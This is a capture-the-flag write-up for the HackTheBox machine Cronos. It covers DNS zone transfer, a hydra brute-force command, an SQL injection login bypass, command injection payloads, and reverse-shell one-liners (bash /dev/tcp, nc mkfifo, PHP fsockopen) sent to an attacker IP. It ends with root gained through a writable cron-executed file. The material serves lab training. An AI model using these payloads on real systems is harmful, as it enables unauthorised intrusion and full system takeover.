Cronos: 10.10.10.13
Hints
- DNS can be useful when it seems nothing else is available
- The web app is Laravel which usually uses a database for authentication
- Privesc is all about the usual tools and checking for easy issues
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
80: Recon
Browsing to port 80 using the IP shows the Apache landing page. Browsing to cronos.htb displays a website with barely any info and links to only external websites.

Since we are not getting much from the website, and that DNS is on the server - had a poke around the DNS service. My DNS pentesting skills are still evolving - so I used the HackTricks Pentesting DNS page for some advice. Trying a zone transfer yeilded a couple addiontinal domain names.
└─$ dig axfr @10.10.10.13 cronos.htb
; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 32 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Sat Jul 03 16:07:50 NZST 2021
;; XFR size: 7 records (messages 1, bytes 203)
The www prefix redirects to the same Cronos homepage. The ns1 prefix just shows the Apache default page. However, the admin prefix shows another new website with a login.

Tried a few common passwords but no luck. It makes it hard to try guess (or hydra) login credentials when the error message does not state if it is the username or password that is incorrect. The generic error message for the login is:
Your Login Name or Password is invalid
Guessing the username was probably admin - based on previous HTB experience. Didn’t think there was much chance of getting any credentials - but had no other enumeration running against the box so decided to run hydra against the login form.
hydra -l admin -P /usr/share/wordlists/rockyou.txt admin.cronos.htb http-post-form "/:username=^USER^&password=^PASS^:F=Your Login Name or Password is invalid"
With nothing else to try enumerate, went back to the admin panel to try some more login attempts. Think my brain was not working becuase it took about 10 minutes before I thought of SQL injection. I hadn’t used it for so long - that I think it was off my radar. The SQLi vulnerability was pretty bad, and almost any SQLi parload worked. The simplest example was this payload against the username input:
' --
Make sure to note the space after the double dash (--) comment - this is essential. After loggin in, we are presented with a “Net Tool” which looks like a prime target for command injection.

Getting a Shell
The easiest method to trying command injection is to use Burp. I intercepted the request and sent it to Repeater. Tried a few different payloads and all of them were working, without much manipulation of the input. Couple of working examples are listed below:
command=traceroute&host=8.8.8.8;whoami
command=traceroute&host=8.8.8.8|whoami
command=whoami
Tried the common bash reverse shell, but it didn’t work.
command=bash -i >& /dev/tcp/10.10.14.56/9001 0>&1
Second try was using nc which I checked existance of on the target machine with which nc before using the payload. Then used the following payload:
command=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.56 9001 >/tmp/f
Remember to URL encode for best results!
Flag: User
The end result of the last section was access as the www-data user. And access to the user flag.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.13] 37816
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -l /home
total 4
drwxr-xr-x 4 noulis noulis 4096 Apr 9 2017 noulis
$ wc -c /home/noulis/user.txt
33 /home/noulis/user.txt
Privesc
Ran linpeas.sh on the server under the www-data user. This found a crontab entry - which seemed suitable given the name of the box.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
And … we have write access on this file!
www-data@cronos:/dev/shm$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
I have been using GTFOBins a lot lately. Found a suitable PHP Reverse Shell. For these types of payloads - I am starting to try write one-lines that are suitable for use in Bash. This means I can easily reuse them. The idea - overwrite the artisan file with the reverse shell.
echo '<?php $sock=fsockopen("10.10.14.56",9002);exec("/bin/sh -i <&3 >&3 2>&3"); ?>' > /var/www/laravel/artisan
Wait for the up to 1 minute. You can always check the time using the date command. The script should execute on the minute, every minute.
└─$ nc -lvnp 9002 1 ⨯
listening on [any] 9002 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.13] 50030
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
Flag: Root
With a shell as the root - just grab the flag from the usual place:
wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Remember all options for attacking web forms - Hydra is not to only option!
- Not really much else to say - think this box was an easy medium